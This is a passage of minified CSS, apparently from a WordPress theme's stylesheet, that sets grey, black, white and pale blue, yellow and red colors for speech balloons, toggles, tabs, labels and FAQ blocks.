.speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-grey-border-color::before{border-right-color:#949495}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-border-color::before{border-left-color:#949495}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-grey-background-color::after{border-right-color:#949495}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-background-color::after{border-left-color:#949495}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-background-color{background-color:#949495}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-border-color{border-color:#949495}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-border-color::after{border-color:#949495}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-background-color::after{background-color:#949495}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-border-color::before{border-color:#949495}html .body .timeline-box.has-grey-point-color:not(.not-nested-style) .timeline-item::before{background-color:#949495}.has-grey-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#949495}html .body .has-grey-question-color:not(.not-nested-style) .faq-question-label{color:#949495}html .body .has-grey-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#949495}html .body .has-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#949495}html .body .is-style-square.has-grey-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#949495}html .body .is-style-square.has-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#949495}html .body .has-dark-grey-background-color{background-color:#666}html .body .has-dark-grey-color{color:#666}html .body .has-dark-grey-border-color{border-color:#666}html .body .btn-wrap.has-dark-grey-background-color>a{background-color:#666}html .body .btn-wrap.has-dark-grey-color>a{color:#666}html .body .btn-wrap.has-dark-grey-border-color>a{border-color:#666}html .body .bb-tab.has-dark-grey-border-color .bb-label{background-color:#666}html .body .toggle-wrap.has-dark-grey-border-color:not(.not-nested-style) .toggle-button{background-color:#666}html .body .toggle-wrap.has-dark-grey-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-dark-grey-border-color:not(.not-nested-style) .toggle-content{border-color:#666}html .body .toggle-wrap.has-dark-grey-background-color:not(.not-nested-style) .toggle-content{background-color:#666}html .body .toggle-wrap.has-dark-grey-color:not(.not-nested-style) .toggle-content{color:#666}html .body .iconlist-box.has-dark-grey-icon-color li::before{color:#666}.micro-text.has-dark-grey-color{color:#666}html .body .micro-balloon.has-dark-grey-color{color:#666}html .body .micro-balloon.has-dark-grey-background-color{background-color:#666;border-color:transparent}html .body .micro-balloon.has-dark-grey-background-color.micro-bottom::after{border-bottom-color:#666;border-top-color:transparent}html .body .micro-balloon.has-dark-grey-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-dark-grey-background-color::after{border-top-color:#666}html .body .micro-balloon.has-border-color.has-dark-grey-border-color{border-color:#666}html .body .micro-balloon.micro-top.has-dark-grey-border-color::before{border-top-color:#666}html .body .micro-balloon.micro-bottom.has-dark-grey-border-color::before{border-bottom-color:#666}html .body .caption-box.has-dark-grey-border-color:not(.not-nested-style) .box-label{background-color:#666}html .body .tab-caption-box.has-dark-grey-border-color:not(.not-nested-style) .box-label{background-color:#666}html .body .tab-caption-box.has-dark-grey-border-color:not(.not-nested-style) .box-content{border-color:#666}html .body .tab-caption-box.has-dark-grey-background-color:not(.not-nested-style) .box-content{background-color:#666}html .body .tab-caption-box.has-dark-grey-color:not(.not-nested-style) .box-content{color:#666}html .body .label-box.has-dark-grey-border-color:not(.not-nested-style) .box-content{border-color:#666}html .body .label-box.has-dark-grey-background-color:not(.not-nested-style) .box-content{background-color:#666}html .body .label-box.has-dark-grey-color:not(.not-nested-style) .box-content{color:#666}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color{background-color:#666}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-dark-grey-color{color:#666}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color{border-color:#666}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before{border-right-color:#666}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before{border-left-color:#666}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::after{border-right-color:#666}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::after{border-left-color:#666}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color{background-color:#666}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color{border-color:#666}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::after{border-color:#666}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::after{background-color:#666}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before{border-color:#666}html .body .timeline-box.has-dark-grey-point-color:not(.not-nested-style) .timeline-item::before{background-color:#666}.has-dark-grey-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#666}html .body .has-dark-grey-question-color:not(.not-nested-style) .faq-question-label{color:#666}html .body .has-dark-grey-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#666}html .body .has-dark-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#666}html .body .is-style-square.has-dark-grey-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#666}html .body .is-style-square.has-dark-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#666}html .body .has-cocoon-black-background-color{background-color:#333}html .body .has-cocoon-black-color{color:#333}html .body .has-cocoon-black-border-color{border-color:#333}html .body .btn-wrap.has-cocoon-black-background-color>a{background-color:#333}html .body .btn-wrap.has-cocoon-black-color>a{color:#333}html .body .btn-wrap.has-cocoon-black-border-color>a{border-color:#333}html .body .bb-tab.has-cocoon-black-border-color .bb-label{background-color:#333}html .body .toggle-wrap.has-cocoon-black-border-color:not(.not-nested-style) .toggle-button{background-color:#333}html .body .toggle-wrap.has-cocoon-black-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cocoon-black-border-color:not(.not-nested-style) .toggle-content{border-color:#333}html .body .toggle-wrap.has-cocoon-black-background-color:not(.not-nested-style) .toggle-content{background-color:#333}html .body .toggle-wrap.has-cocoon-black-color:not(.not-nested-style) .toggle-content{color:#333}html .body .iconlist-box.has-cocoon-black-icon-color li::before{color:#333}.micro-text.has-cocoon-black-color{color:#333}html .body .micro-balloon.has-cocoon-black-color{color:#333}html .body .micro-balloon.has-cocoon-black-background-color{background-color:#333;border-color:transparent}html .body .micro-balloon.has-cocoon-black-background-color.micro-bottom::after{border-bottom-color:#333;border-top-color:transparent}html .body .micro-balloon.has-cocoon-black-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cocoon-black-background-color::after{border-top-color:#333}html .body .micro-balloon.has-border-color.has-cocoon-black-border-color{border-color:#333}html .body .micro-balloon.micro-top.has-cocoon-black-border-color::before{border-top-color:#333}html .body .micro-balloon.micro-bottom.has-cocoon-black-border-color::before{border-bottom-color:#333}html .body .caption-box.has-cocoon-black-border-color:not(.not-nested-style) .box-label{background-color:#333}html .body .tab-caption-box.has-cocoon-black-border-color:not(.not-nested-style) .box-label{background-color:#333}html .body .tab-caption-box.has-cocoon-black-border-color:not(.not-nested-style) .box-content{border-color:#333}html .body .tab-caption-box.has-cocoon-black-background-color:not(.not-nested-style) .box-content{background-color:#333}html .body .tab-caption-box.has-cocoon-black-color:not(.not-nested-style) .box-content{color:#333}html .body .label-box.has-cocoon-black-border-color:not(.not-nested-style) .box-content{border-color:#333}html .body .label-box.has-cocoon-black-background-color:not(.not-nested-style) .box-content{background-color:#333}html .body .label-box.has-cocoon-black-color:not(.not-nested-style) .box-content{color:#333}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color{background-color:#333}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cocoon-black-color{color:#333}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color{border-color:#333}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before{border-right-color:#333}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before{border-left-color:#333}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::after{border-right-color:#333}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::after{border-left-color:#333}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color{background-color:#333}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color{border-color:#333}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::after{border-color:#333}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::after{background-color:#333}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before{border-color:#333}html .body .timeline-box.has-cocoon-black-point-color:not(.not-nested-style) .timeline-item::before{background-color:#333}.has-cocoon-black-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#333}html .body .has-cocoon-black-question-color:not(.not-nested-style) .faq-question-label{color:#333}html .body .has-cocoon-black-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#333}html .body .has-cocoon-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#333}html .body .is-style-square.has-cocoon-black-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#333}html .body .is-style-square.has-cocoon-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#333}html .body .has-cocoon-white-background-color{background-color:#fff}html .body .has-cocoon-white-color{color:#fff}html .body .has-cocoon-white-border-color{border-color:#fff}html .body .btn-wrap.has-cocoon-white-background-color>a{background-color:#fff}html .body .btn-wrap.has-cocoon-white-color>a{color:#fff}html .body .btn-wrap.has-cocoon-white-border-color>a{border-color:#fff}html .body .bb-tab.has-cocoon-white-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-cocoon-white-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-cocoon-white-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cocoon-white-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-cocoon-white-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-cocoon-white-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-cocoon-white-icon-color li::before{color:#fff}.micro-text.has-cocoon-white-color{color:#fff}html .body .micro-balloon.has-cocoon-white-color{color:#fff}html .body .micro-balloon.has-cocoon-white-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-cocoon-white-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-cocoon-white-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cocoon-white-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-cocoon-white-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-cocoon-white-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-cocoon-white-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-cocoon-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-cocoon-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-cocoon-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-cocoon-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-cocoon-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-cocoon-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-cocoon-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-cocoon-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cocoon-white-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before{border-color:#fff}html .body .timeline-box.has-cocoon-white-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-cocoon-white-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-cocoon-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-cocoon-white-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-cocoon-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-cocoon-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-cocoon-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-watery-blue-background-color{background-color:#f3fafe}html .body .has-watery-blue-color{color:#f3fafe}html .body .has-watery-blue-border-color{border-color:#f3fafe}html .body .btn-wrap.has-watery-blue-background-color>a{background-color:#f3fafe}html .body .btn-wrap.has-watery-blue-color>a{color:#f3fafe}html .body .btn-wrap.has-watery-blue-border-color>a{border-color:#f3fafe}html .body .bb-tab.has-watery-blue-border-color .bb-label{background-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-color:not(.not-nested-style) .toggle-content{color:#f3fafe}html .body .iconlist-box.has-watery-blue-icon-color li::before{color:#f3fafe}.micro-text.has-watery-blue-color{color:#f3fafe}html .body .micro-balloon.has-watery-blue-color{color:#f3fafe}html .body .micro-balloon.has-watery-blue-background-color{background-color:#f3fafe;border-color:transparent}html .body .micro-balloon.has-watery-blue-background-color.micro-bottom::after{border-bottom-color:#f3fafe;border-top-color:transparent}html .body .micro-balloon.has-watery-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-blue-background-color::after{border-top-color:#f3fafe}html .body .micro-balloon.has-border-color.has-watery-blue-border-color{border-color:#f3fafe}html .body .micro-balloon.micro-top.has-watery-blue-border-color::before{border-top-color:#f3fafe}html .body .micro-balloon.micro-bottom.has-watery-blue-border-color::before{border-bottom-color:#f3fafe}html .body .caption-box.has-watery-blue-border-color:not(.not-nested-style) .box-label{background-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-border-color:not(.not-nested-style) .box-label{background-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-border-color:not(.not-nested-style) .box-content{border-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-background-color:not(.not-nested-style) .box-content{background-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-color:not(.not-nested-style) .box-content{color:#f3fafe}html .body .label-box.has-watery-blue-border-color:not(.not-nested-style) .box-content{border-color:#f3fafe}html .body .label-box.has-watery-blue-background-color:not(.not-nested-style) .box-content{background-color:#f3fafe}html .body .label-box.has-watery-blue-color:not(.not-nested-style) .box-content{color:#f3fafe}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color{background-color:#f3fafe}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-blue-color{color:#f3fafe}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color{border-color:#f3fafe}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before{border-right-color:#f3fafe}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before{border-left-color:#f3fafe}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::after{border-right-color:#f3fafe}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::after{border-left-color:#f3fafe}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color{background-color:#f3fafe}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color{border-color:#f3fafe}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::after{border-color:#f3fafe}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::after{background-color:#f3fafe}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before{border-color:#f3fafe}html .body .timeline-box.has-watery-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#f3fafe}.has-watery-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#f3fafe}html .body .has-watery-blue-question-color:not(.not-nested-style) .faq-question-label{color:#f3fafe}html .body .has-watery-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#f3fafe}html .body .has-watery-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#f3fafe}html .body .is-style-square.has-watery-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#f3fafe}html .body .is-style-square.has-watery-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#f3fafe}html .body .has-watery-yellow-background-color{background-color:#fff7cc}html .body .has-watery-yellow-color{color:#fff7cc}html .body .has-watery-yellow-border-color{border-color:#fff7cc}html .body .btn-wrap.has-watery-yellow-background-color>a{background-color:#fff7cc}html .body .btn-wrap.has-watery-yellow-color>a{color:#fff7cc}html .body .btn-wrap.has-watery-yellow-border-color>a{border-color:#fff7cc}html .body .bb-tab.has-watery-yellow-border-color .bb-label{background-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-border-color:not(.not-nested-style) .toggle-button{background-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-yellow-border-color:not(.not-nested-style) .toggle-content{border-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-background-color:not(.not-nested-style) .toggle-content{background-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-color:not(.not-nested-style) .toggle-content{color:#fff7cc}html .body .iconlist-box.has-watery-yellow-icon-color li::before{color:#fff7cc}.micro-text.has-watery-yellow-color{color:#fff7cc}html .body .micro-balloon.has-watery-yellow-color{color:#fff7cc}html .body .micro-balloon.has-watery-yellow-background-color{background-color:#fff7cc;border-color:transparent}html .body .micro-balloon.has-watery-yellow-background-color.micro-bottom::after{border-bottom-color:#fff7cc;border-top-color:transparent}html .body .micro-balloon.has-watery-yellow-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-yellow-background-color::after{border-top-color:#fff7cc}html .body .micro-balloon.has-border-color.has-watery-yellow-border-color{border-color:#fff7cc}html .body .micro-balloon.micro-top.has-watery-yellow-border-color::before{border-top-color:#fff7cc}html .body .micro-balloon.micro-bottom.has-watery-yellow-border-color::before{border-bottom-color:#fff7cc}html .body .caption-box.has-watery-yellow-border-color:not(.not-nested-style) .box-label{background-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-border-color:not(.not-nested-style) .box-label{background-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-border-color:not(.not-nested-style) .box-content{border-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-background-color:not(.not-nested-style) .box-content{background-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-color:not(.not-nested-style) .box-content{color:#fff7cc}html .body .label-box.has-watery-yellow-border-color:not(.not-nested-style) .box-content{border-color:#fff7cc}html .body .label-box.has-watery-yellow-background-color:not(.not-nested-style) .box-content{background-color:#fff7cc}html .body .label-box.has-watery-yellow-color:not(.not-nested-style) .box-content{color:#fff7cc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color{background-color:#fff7cc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-yellow-color{color:#fff7cc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color{border-color:#fff7cc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before{border-right-color:#fff7cc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before{border-left-color:#fff7cc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::after{border-right-color:#fff7cc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::after{border-left-color:#fff7cc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color{background-color:#fff7cc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color{border-color:#fff7cc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::after{border-color:#fff7cc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::after{background-color:#fff7cc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before{border-color:#fff7cc}html .body .timeline-box.has-watery-yellow-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff7cc}.has-watery-yellow-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff7cc}html .body .has-watery-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#fff7cc}html .body .has-watery-yellow-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff7cc}html .body .has-watery-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff7cc}html .body .is-style-square.has-watery-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff7cc}html .body .is-style-square.has-watery-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff7cc}html .body .has-watery-red-background-color{background-color:#fdf2f2}html .body .has-watery-red-color{color:#fdf2f2}html .body .has-watery-red-border-color{border-color:#fdf2f2}html .body .btn-wrap.has-watery-red-background-color>a{background-color:#fdf2f2}html .body .btn-wrap.has-watery-red-color>a{color:#fdf2f2}html .body .btn-wrap.has-watery-red-border-color>a{border-color:#fdf2f2}html .body .bb-tab.has-watery-red-border-color .bb-label{background-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-border-color:not(.not-nested-style) .toggle-button{background-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-red-border-color:not(.not-nested-style) .toggle-content{border-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-background-color:not(.not-nested-style) .toggle-content{background-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-color:not(.not-nested-style) .toggle-content{color:#fdf2f2}html .body .iconlist-box.has-watery-red-icon-color li::before{color:#fdf2f2}.micro-text.has-watery-red-color{color:#fdf2f2}html .body .micro-balloon.has-watery-red-color{color:#fdf2f2}html .body .micro-balloon.has-watery-red-background-color{background-color:#fdf2f2;border-color:transparent}html .body .micro-balloon.has-watery-red-background-color.micro-bottom::after{border-bottom-color:#fdf2f2;border-top-color:transparent}html .body .micro-balloon.has-watery-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-red-background-color::after{border-top-color:#fdf2f2}html .body .micro-balloon.has-border-color.has-watery-red-border-color{border-color:#fdf2f2}html .body .micro-balloon.micro-top.has-watery-red-border-color::before{border-top-color:#fdf2f2}html .body .micro-balloon.micro-bottom.has-watery-red-border-color::before{border-bottom-color:#fdf2f2}html .body .caption-box.has-watery-red-border-color:not(.not-nested-style) .box-label{background-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-border-color:not(.not-nested-style) .box-label{background-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-border-color:not(.not-nested-style) .box-content{border-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-background-color:not(.not-nested-style) .box-content{background-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-color:not(.not-nested-style) .box-content{color:#fdf2f2}html .body .label-box.has-watery-red-border-color:not(.not-nested-style) .box-content{border-color:#fdf2f2}html .body .label-box.has-watery-red-background-color:not(.not-nested-style) .box-content{background-color:#fdf2f2}html .body .label-box.has-watery-red-color:not(.not-nested-style) .box-content{color:#fdf2f2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-red-background-color{background-color:#fdf2f2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-red-color{color:#fdf2f2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-red-border-color{border-color:#fdf2f2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before{border-right-color:#fdf2f2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before{border-left-color:#fdf2f2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::after{border-right-color:#fdf2f2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::after{border-left-color:#fdf2f2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-background-color{background-color:#fdf2f2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-border-color{border-color:#fdf2f2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::after{border-color:#fdf2f2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::after{background-color:#fdf2f2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before{border-color:#fdf2f2}html .body .timeline-box.has-watery-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fdf2f2}.has-watery-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fdf2f2}html .body .has-watery-red-question-color:not(.not-nested-style) .faq-question-label{color:#fdf2f2}html .body .has-watery-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fdf2f2}html .body .has-watery-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fdf2f2}html .body .is-style-square.has-watery-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fdf2f2}html .body .is-style-square.has-watery-red-answer-color:not(.not-nested-style) 